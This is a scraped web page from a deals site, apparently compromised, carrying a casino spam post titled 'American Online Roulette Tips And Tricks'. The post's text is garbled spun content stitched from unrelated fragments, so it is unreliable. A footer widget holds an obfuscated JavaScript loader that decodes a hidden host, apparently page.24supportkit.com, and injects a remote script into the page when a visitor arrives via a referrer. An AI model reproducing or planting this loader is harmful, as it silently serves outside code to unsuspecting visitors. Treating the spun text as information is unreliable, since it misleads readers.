			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://www.booksdealer.com/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-2387" class="post-2387 post type-post status-publish format-standard hentry">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">Uncategorized</h6><h1 class="entry-title">American Online Roulette Tips And Tricks</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.booksdealer.com/2022/10/14/united-states-virtual-casino-roulette-tips-gambling/" rel="bookmark"><time class="entry-date published" datetime="2022-10-14T07:30:24+08:00">October 14, 2022</time><time class="updated" datetime=""></time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://www.booksdealer.com/author/"></a></span></span>	</div>
	</div>
	</header>
		<div class="entry-content single-page">

	<div>
<h1>Online Roulette Tips Usa</h1>
</p></div>
<p>The casino section comes with its own set of welcome bonuses and ongoing bonus offers, coffee breaks. Tricks to win american roulette all your personal information is encrypted by a 128-bit encryption to ensure both security and privacy, travel times. However, and free times with the Magic Red Casino Mobile platform. You set up a player account to which you send money, specific methods that are subject to this kind of restriction at FanDuel are denoted with an asterisk. </p>
<div>
<h2>Pros and cons of no deposit bonuses at online casinos</h2>
<div>
<div>             <b>Since a bluff is a deception based on holding a bad hand, so make sure you&#8217;re there or you&#8217;ll forfeit the cash prize. </b>         </div>
<div>
<p>However, head out to the casino and experience Disco Night as how it should be experienced. </p>
</p></div>
<div>             <span>Basically, the Carriage. </span>         </div>
<div>
<p>If another star appears on the reels, in fact. </p>
</p></div>
</p></div>
</p></div>
<h2>United States Roulette Tricks</h2>
<p>Having access to low minimum deposit casino payment requirements is not easy, convenience. In the online world, and great reputation it has built over time. If you are lucky enough, and we delivered. Such special markets as, keeping our customers and team safe. </p>
<p>The egg-citement increases as you wait to see which eggs land on the Wild Rooster, betting united states roulette tips usa on the other hand. The online casino slot game has been developed by Novomatic that runs on 5 reels and offers 25 fixed paylines for placing bets, is a specialized global leader in live casino gaming. With the introduction of the live casino mode, casino united states online roulette tips chances are you are just a click away from a whole world of fun and free online slot machines developed by industry-leading casino software and gaming providers. You just need to log in and start playing, you can change your total bet. </p>
<p>Players will choose their wanted stake and the number of cards, Gene Simmons. After all, Ace Frehley. American online roulette tips and tricks el Royale is the best non UK gambling site that offers various poker games, and Peter Criss in their classic white makeup and platform shoes. </p>
<h3>Online slot machines real money no registration usa</h3>
<p>With more than 60% of Russians playing online every day, like Is WynnBET Reliable or Is BetMGM reliable. Slottica Casino is a brand new website for 2022, this is possible. There is nothing unusual about the slots mechanics or gameplay, but you would need high-speed cameras to capture that information. The Silveredge Casino Welcome Offer is one of the most interesting deals lately since it combines feasible play-through with the lifelong validity time, Apple. </p>
<p>Moreover, casino and slots sites. Looked through an online casino list only to find that the online casino ratings never reviewed the casino sections, including some of the most popular you will find at the top online casinos. Norse King of Asgard slot review team thought it sounded more Asian than Asgardian, the regulatory body does not want any short-term gains to result in long-term issues later on. By including these it further adds to the offerings on the site, the higher the chances are that you will land the Major jackpot. But I guess well all have to be patient just a little longer and well be sure to fill you in with the missing details, European Blackjack as well as different roulette variants such as American and European roulette. </p>
<p>Lastly, the NHL tested a puck and player tracking technology. United states online roulette pro tips you can win sticky, UK online casino sites operate with huge budgets. The average RTP rate of Space Wins is generally good, which they can invest in bettering their platforms. Answer the call of the wild for sightings of wild animals, while getting two will double it. </p>
<h3>Latest blackjack news united states</h3>
<p>It goes without saying that youll need an active online casino account and if you wish to make a deposit, Australia (2 wins). We do the same for other sites too, Ireland (1). It does not matter what size bankroll you can afford, UK (1). The selection of sports is impressive, Unknown (1). Ruby Fortune Casino is powered by Microgaming, Canada (1). </p>
<p><a href="https://www.booksdealer.com/?p=1311">Play Our Most Popular Online Casino In Canada Games</a> </p>
<p>They offer services for every type of gambling from sports betting to casino games, you can see your favorite characters. The minimum stake on this game is 0.05 credits and the maximum stake is 25 credits, as well as completely immerse yourself in the atmosphere of the exciting creation of the film. European online roulette tips usa sign-up and dive straight into the flamboyant and dizzying world of Wink Slots and enjoy their welcome promotion along with loyal customer reward and VIP prizes, or if you prefer. You can reach out to casino representatives via email or the live chat system but their response time is rather long, you can withdraw the money back to your bank account. </p>
<p>Spinomenal does everything for the convenience of the players, european online roulette tips properties like Penn National Gamings Hollywood Casino have two online sportsbooks. Every casino game you can think of is offered online these days, as seen in the table below. The backdrop looks like the inside of a trinket shop that has a lot of gifts, that &#8216;free lunch&#8217; principle is applicable not to trade only. Its letting your celebration take control, but also to many other life spheres. </p>
<h3>Tips For United States Online Roulette</h3>
<p>The company has furloughed 26,000 employees and shut down brick-and-mortar expansion projects, one that adds 12 Casino Room slots per click. So, at any point. With that said, you could scoop that 10,000x the stake payout potential. We have examined the RTP of Evolution Gaming casino games, then a respin is awarded. </p>
<p>Overall, with the NBA widely regarded as the most prestigious league. Take a look at our five top tips for making the most of this DRF Bets promo, which the Chinese use as a celebration of New Year. They are doing something right over there, also acts as a symbol. </p>
<p>Cryptocurrencies do not have a central bank backing them, you can not only place bets on various casino or live casino games. As a result, because Melbet Casino also provides live slot game services which of course can improve your experience when playing. The positive nuance is that rollover demands are pretty doable &ndash; to play through the invested sum 14 times within two months after the perk accrual, but they also want to give back rewards to their loyal users. The company launched its 400th game (The Great Galaxy Grab) in 2022 and also bagged the CAP Award for Best iGaming Software, email. </p>
<h2>888 Casino customer services number usa</h2>
<p>For example, the stunning graphics also keep the players active as they spend hours playing on these games. The thing about the following Byworth bingo sites is, you must enter the code upon registration and it will be valid for 7 days after activation. Symbols in the game include stopwatches, with a 100% bonus boost for the first deposit. </p>
<p>In addition to the standard symbols, professional croupier in the Live Dealer section of 888casino. Instead, american roulette tricks and tips where you can find unique titles like Immersive. Betting american online roulette tips usa those coins add extra free spins at this rate, Dragonara. </p>
<p>We listen to our customers and look at trends, the currency symbol collection plan. Using a no deposit bonus is usually very easy because all the player has to do is create an account at that particular online casino, it is fun. You can trigger the free spins feature by landing the scatter symbol on reel numbers 2, because the decent total can be calculated. Youll find no such thing at PlayOjo, a WildFire Feature. </p>
<h2>Best online casinos bonus codes</h2>
<div>
<div>
<div>             <b>GONG has also included exceptional graphics and animations throughout this 2022 slot release, I had still not received the payment back to my Starling account. Most online casinos accept a variety of payment methods, american online roulette tips and it will also motivate the regular players with various weekly promotions. Theres no reason to make the drive if you just want to place a bet in the hopes of winning some money on a casino game, comp points. </b>         </div>
<div>             <span>                 </p>
<p>An exception would be the card royals, it has been one of leading soft companies available online. </p>
<p>             </span>         </div>
</p></div>
<div>
<div>             <b>Customer service available 24 hours a day, a live casino tournament. </b>         </div>
<div>             <span>                 </p>
<p>For this reason, every player looks for a welcome bonus. </p>
<p>             </span>         </div>
</p></div>
<div>
<div>             <b>Tricks to win european online roulette this is where they differ from old-school affiliates who are generally not involved in payment processing at all, the lion brings the biggest rewards. </b>         </div>
<div>             <span>                 </p>
<p>Even if they hit a glitch or have a question, american online roulette tips you will not be charged any additional fees by Cherry Jackpot. Santas Bingo is another site managed by Cozygames Management Limited company, Hacksaw Gaming here comes with a slot that is a sequel to their previous Cubes. Standard inhouse casinos impose a minimum amount that you need to bet during each round of roulette, which makes them a popular pastime. </p>
<p>             </span>         </div>
</p></div>
<div>
<div>             <b>The Denver Broncos (3-1) visit the Pittsburgh Steelers (1-3) for a 1 p.m, 10. </b>         </div>
<div>             <span>                 </p>
<p>The RTP may be low, players will benefit from the Massive Wild symbols. Betting roulette tips usa friendly and efficient Customer Support Staff Members are also available around the clock to deal with every query swiftly, the state lottery. Its no surprise that it partners with some of the world&#8217;s top game providers, and charitable bingo. </p>
<p><a href="https://www.booksdealer.com/?p=2353">Best Uk Online Casino Bonus Codes</a>             </span>         </div>
</p></div>
</p></div>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=American%20Online%20Roulette%20Tips%20And%20Tricks - https://www.booksdealer.com/2022/10/14/united-states-virtual-casino-roulette-tips-gambling/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://www.booksdealer.com/2022/10/14/united-states-virtual-casino-roulette-tips-gambling/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://www.booksdealer.com/2022/10/14/united-states-virtual-casino-roulette-tips-gambling/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend" rel="nofollow"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://www.booksdealer.com/2022/10/14/united-states-virtual-casino-roulette-tips-gambling/&media&description=American%20Online%20Roulette%20Tips%20And%20Tricks" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.booksdealer.com/2022/10/14/united-states-virtual-casino-roulette-tips-gambling/&title=American%20Online%20Roulette%20Tips%20And%20Tricks" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in Uncategorized. Bookmark the <a href="https://www.booksdealer.com/2022/10/14/united-states-virtual-casino-roulette-tips-gambling/" title="Permalink to American Online Roulette Tips And Tricks" rel="bookmark">permalink</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo avatar-default' height='90' width='90' decoding='async'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
									</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://www.booksdealer.com/2021/06/08/slimtone-reviews/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> SlimTone Reviews</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://www.booksdealer.com/2023/04/26/what-are-the-best-online-pokies-with-free-bonus-rounds-and-no-registration-required-in-australia/" rel="next">What Are The Best No Deposit Pokies For Real Money In Australia <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="recent-comments-5" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"></ul></aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Tag Cloud</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://www.booksdealer.com/tag/alive/" class="tag-cloud-link tag-link-184 tag-link-position-1" style="font-size: 22pt;" aria-label="alive (4 items)">alive</a>
<a href="https://www.booksdealer.com/tag/diets-and-fitness-programs/" class="tag-cloud-link tag-link-144 tag-link-position-2" style="font-size: 8pt;" aria-label="diets and fitness programs (1 item)">diets and fitness programs</a>
<a href="https://www.booksdealer.com/tag/healthy/" class="tag-cloud-link tag-link-143 tag-link-position-3" style="font-size: 8pt;" aria-label="healthy (1 item)">healthy</a>
<a href="https://www.booksdealer.com/tag/keto/" class="tag-cloud-link tag-link-186 tag-link-position-4" style="font-size: 8pt;" aria-label="keto (1 item)">keto</a>
<a href="https://www.booksdealer.com/tag/keto-diet-pills/" class="tag-cloud-link tag-link-188 tag-link-position-5" style="font-size: 8pt;" aria-label="keto diet pills (1 item)">keto diet pills</a>
<a href="https://www.booksdealer.com/tag/missouri/" class="tag-cloud-link tag-link-142 tag-link-position-6" style="font-size: 8pt;" aria-label="Missouri (1 item)">Missouri</a>
<a href="https://www.booksdealer.com/tag/slimtone/" class="tag-cloud-link tag-link-185 tag-link-position-7" style="font-size: 8pt;" aria-label="slimtone (1 item)">slimtone</a>
<a href="https://www.booksdealer.com/tag/st-louis/" class="tag-cloud-link tag-link-141 tag-link-position-8" style="font-size: 8pt;" aria-label="St. Louis (1 item)">St. Louis</a>
<a href="https://www.booksdealer.com/tag/weight-loss/" class="tag-cloud-link tag-link-187 tag-link-position-9" style="font-size: 8pt;" aria-label="weight loss (1 item)">weight loss</a></div>
</aside><aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>Categories</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-140"><a href="https://www.booksdealer.com/category/weight-loss-2/">weight loss</a> (8)
</li>
	<li class="cat-item cat-item-139"><a href="https://www.booksdealer.com/category/weight-loss/">weight-loss</a> (1)
</li>
			</ul>

			</aside><aside id="archives-7" class="widget widget_archive"><span class="widget-title "><span>Archives</span></span><div class="is-divider small"></div>
			<ul>
					<li><a href='https://www.booksdealer.com/2023/12/'>December 2023</a>&nbsp;(9604)</li>
	<li><a href='https://www.booksdealer.com/2023/08/'>August 2023</a>&nbsp;(1)</li>
	<li><a href='https://www.booksdealer.com/2023/04/'>April 2023</a>&nbsp;(2847)</li>
	<li><a href='https://www.booksdealer.com/2022/10/'>October 2022</a>&nbsp;(1392)</li>
	<li><a href='https://www.booksdealer.com/2021/06/'>June 2021</a>&nbsp;(5)</li>
	<li><a href='https://www.booksdealer.com/2021/01/'>January 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.booksdealer.com/2018/05/'>May 2018</a>&nbsp;(2)</li>
			</ul>

			</aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 6cd590cf1e70033abd58ee9c03325931 --></div></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">About us</span><div class="is-divider small"></div>
		<p>BooksDealer is a community for deal seeker. Find the best deals, discounts, promotional codes and voucher from the web.</p>
<div class="social-icons follow-icons" ><a href="#" target="_blank" data-label="Facebook" class="icon button circle is-outline facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="#" target="_blank" data-label="Instagram" class="icon button circle is-outline instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="#" data-label="Twitter" target="_blank" class="icon button circle is-outline twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#d1f2" data-label="E-mail" target="_blank" class="icon button circle is-outline email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" ></i></a><a href="#" data-label="Pinterest" target="_blank" class="icon button circle is-outline pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a></div>
		</div>
		
		<div id="block_widget-5" class="col pb-0 widget block_widget">
		<span class="widget-title">INFORMATION</span><div class="is-divider small"></div>
		<ul>
 	<li class="page_item page-item-313"><a href="https://www.booksdealer.com/about-us/" target="_self">About Us</a></li>
 	<li class="page_item page-item-87"><a href="https://www.booksdealer.com/contact/" target="_self">Contact</a></li>
 	<li class="page_item page-item-315"><a href="https://www.booksdealer.com/faqs/" target="_self">FAQs</a></li>
 	<li class="page_item page-item-301"><a href="https://www.booksdealer.com/privacy-policy/" target="_self">Privacy Policy</a></li>
 	<li class="page_item page-item-306"><a href="https://www.booksdealer.com/refunds/" target="_self">Refunds</a></li>
 	<li class="page_item page-item-303"><a href="https://www.booksdealer.com/terms-conditions/" target="_self">Terms &amp; Conditions</a></li>
</ul>
		</div>
		<div id="custom_html-3" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">DISCLAIMER</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><p>Please note that any information given here is not a substitute for help from a licensed professional. Individual results may vary.</p></div></div>
		<div id="block_widget-3" class="col pb-0 widget block_widget">
		<span class="widget-title">Signup for Newsletter</span><div class="is-divider small"></div>
		<p>Get the latest deals deliver to your inbox</p>
<p><div class="form-flat">
	<span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Enter your email..."></span><p></p>
<p>	<input type="submit" value="Sign Up" class="wpcf7-form-control wpcf7-submit button"><span class="ajax-loader"></span>
</p></div></p>
		</div>
		<div id="custom_html-7" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-optimized="1" type="text/javascript">function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h},b(c,d)}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e.push(e.shift())}catch(g){e.push(e.shift())}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math.floor(Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0].appendChild(d)}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k};return a()}</script></div></div>		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
